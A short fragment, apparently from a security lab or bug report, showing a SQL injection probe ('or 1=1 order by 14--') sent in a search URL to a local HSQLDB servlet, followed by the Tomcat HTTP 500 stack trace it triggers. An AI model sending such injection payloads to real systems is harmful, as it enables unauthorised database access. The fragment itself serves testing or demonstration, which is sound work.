 localhost:8888/query?keyword=test' or 1=1 order by 14--!
HTTP Status 500 - java.sql.SQLSyntaxErrorException: invalid ORD
type Exception report
message java.sql.SQLSyntaxErrorException: invalid ORDER BY expression
description The server encountered an internal error that prevented it from fulfilling this request.
exception
java.lang.RuntimeException: java.sql.SQLSyntaxErrorException: invalid ORDER BY expression
hsqldb.servlet.SearchServlet.doGet(SearchServlet.java:28)
javax.servlet.http.HttpServlet.service(HttpServlet.java:624)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
root cause
java.sql.SQLSyntaxErrorException: invalid ORDER BY expression
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)
org.hsqldb.jdbc.JDBCStatement.fetchResult(Unknown Source)
org.hsqldb.jdbc.JDBCStatement.executeQuery(Unknown Source)
hsqldb.util.DBUtil.executeSQL(DBUtil.java:24)
hsqldb.servlet.SearchServlet.doGet(SearchServlet.java:26)